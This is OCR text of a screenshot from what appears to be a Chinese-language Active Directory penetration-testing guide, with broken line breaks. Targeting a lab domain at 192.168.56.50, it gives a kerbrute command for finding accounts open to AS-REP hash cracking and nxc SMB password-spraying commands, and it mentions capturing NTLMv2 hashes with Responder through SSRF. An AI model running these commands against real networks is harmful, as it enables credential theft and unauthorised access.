
dc 192.168.56.50 user.txt
】
根据得到的域用户列表，借助
kerbrute.py
工具检测
禁用预认证的用户
。若检测到了，便可以进行 AS-
REP 哈希的爆破，
进而就有可能获得域用户的凭
证
。 【命令：
python kerbrute.py -domain
skylark.com -user user.txt -dc-ip 192.168.56.50
】
若未检测到禁用预认证的用户，则使用 nxc 结合已
获得的用户名列表进行
密码喷洒
。若用户名列表特
别长，那么优先使用命令 1 进行；若用户名列表并
不长，那么命令 1 和命令 2 随意。【命令 1：
nxc
smb 192.168.56.50 -u user.txt -p pass.txt -d
skylark.com --continue-on-success | grep +
、命令
2：
nxc smb 192.168.56.50 -u user.txt -p pass.txt -
d skylark.com --no-bruteforce --continue-on-
success | grep +
】
若在 Web 检测中发现了 SSRF 的漏洞，那便可以借
助 Responder 进行 NTLMv2 哈希的
哈希爆破
，
进
而就有可能获得域用户的凭证
。